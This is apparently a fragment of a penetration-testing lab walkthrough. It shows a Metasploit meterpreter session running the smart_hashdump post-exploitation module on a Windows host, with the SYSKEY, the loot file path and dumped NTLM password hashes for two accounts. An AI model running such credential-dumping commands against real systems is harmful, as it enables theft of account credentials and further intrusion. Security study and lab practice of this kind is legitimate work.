 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-628AFI6BU8J
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200603032214_default_172.20.10.148_windows.hashes_352276.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY de3e014c9fe59b6fb5c3738abc0e1e13...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] admin:1002:aad3b435b51404eeaad3b435b51404ee:35b3dad379cfdc5d7a191d877fb0e057:::